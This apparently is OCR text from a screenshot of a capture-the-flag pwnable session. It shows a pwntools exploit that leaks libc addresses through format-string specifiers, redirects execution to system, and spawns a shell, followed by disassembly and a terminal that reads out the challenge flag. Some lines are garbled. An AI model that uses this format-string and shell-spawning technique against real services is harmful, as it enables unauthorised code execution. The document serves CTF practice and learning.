 sam@sam-Virtual-Machine: ~/race
s.sendline("Y")
s.sendline("-1")
s.sendline(buf)
print "Setting PC"
set_pc(0x80485a0) # sets memset->printf
print "PC Set"
s.sendline("y")
s.sendline("1")
s.clean(5)
s.sendline("%4$xABCD")
s.recvuntil("): ")
print "this other point"
buf = s.recvuntil("ABCD")
libcptr = int(buf[:8],16)
print hex(libcptr)
systemptr = libcptr-0x195840
print hex(systemptr)
s.sendline("y")
s.sendline("1")
ptr = 0x805200c
s.sendline(p32(ptr)+"AAAA%9$sBBBB")
s.recvuntil("AAAA")
buf = s.recvuntil("BBBB")
print repr(buf)
printfaddr = u32(buf[:4])
getcharaddr = u32(buf[8:12])
print hex(printfaddr)
print hex(getcharaddr)
systemptr = printfaddr-0x050b60+0x03cd10
set_pc(systemptr)
s.sendline("Y")
s.sendline("1")
s.sendline("/bin/sh")
s.interactive()
69,39 Bot
eax, [ebx-0x13ba] {data_8050c46, "resp: %s\n"}
eax {var_7c} {data_8050c46, "resp: %s\n"}
printf
esp, 0x10
esp, 0xc
eax, [ebx-0x13b0] {data_8050c50, "more? (y/n): "}
eax {var_7c} {data_8050c50, "more? (y/n): "}
printf
esp, 0x10
esp, 0x4
0x40 {var_74}
0x0 {var_78}
eax, [ebp-0x54 {var_58}]
eax {var_58} {var_7c_4}
memset
sam@sam-Virtual-Machine: ~/race
$ y
size: $ 1
data: $ /bin/sh
resp: /ova/fu
more? (y/n): $ ls
chall
flag
redir.sh
$ cat flag
pwnvspwn{congratulations-on-finishing-the-pwnable-race}
bye .....
$
[*] Interrupted
[*] Closed connection to challenge.pwny.racing port 11526
[*] Stopped process './chall1' (pid 66151)
sam@sam-Virtual-Machine:~/race$
1:21 PM
2/9/2019
Murmus A B C D